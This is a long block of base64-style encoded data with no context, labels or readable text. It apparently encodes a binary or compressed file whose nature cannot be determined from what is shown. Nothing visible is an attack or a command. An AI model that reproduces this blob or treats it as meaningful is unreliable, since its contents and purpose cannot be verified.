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
